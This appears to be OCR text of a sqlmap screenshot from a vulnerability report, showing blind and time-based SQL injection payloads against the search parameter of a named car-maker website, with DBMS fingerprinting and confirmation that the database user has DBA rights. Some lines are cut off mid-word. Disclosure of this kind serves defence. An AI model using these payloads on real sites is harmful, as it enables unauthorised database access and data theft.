 [19:24:10] [INFO] heuristics detected web page charset 'UTF-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.changan-mazda.com.cn:80/search?q=1%' AND 9707=9707 AND
%'='
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.changan-mazda.com.cn:80/search?q=1%' AND SLEEP(5) AND '
'='
---
[19:24:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Apache 2.4.1
back-end DBMS: MySQL 5.0.11
[19:24:10] [INFO] testing if current user is DBA
[19:24:10] [INFO] fetching current user
[19:24:10] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[19:24:10] [INFO] retrieved:
[19:24:11] [WARNING] reflective value(s) found and filtering out
newmzd@%
current user is DBA:    True
www.wooyun.org
[19:24:27] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w